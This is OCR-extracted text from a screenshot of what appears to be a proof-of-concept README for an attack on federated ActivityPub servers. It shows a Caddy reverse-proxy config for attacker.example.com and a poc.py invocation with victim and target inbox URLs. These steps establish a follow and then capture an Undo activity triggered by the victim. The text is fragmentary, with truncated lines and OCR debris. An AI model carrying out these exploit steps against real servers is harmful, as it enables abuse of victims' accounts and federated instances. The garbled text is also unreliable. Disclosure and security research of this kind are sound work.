
Alternatively, if Caddy is already installed, add this to
your
and run
:
Caddyfile
caddy reload
attacker.example.com {

    reverse_proxy localhost:8080

Steps
# 1. Install dependencies and start the HTTPS reverse pro
pip install -r requirements.txt

# 2. Establish federation: follow the victim (run once)

python3 poc.py \

    --domain  attacker.example.com \

    --victim  https://victim-server.example.com/users/vic
    --inbox   https://target-server.example.com/inbox \

    --follow

# 3. On the victim account: boost any public post hosted 
#    then unboost it. poc.py automatically receives the U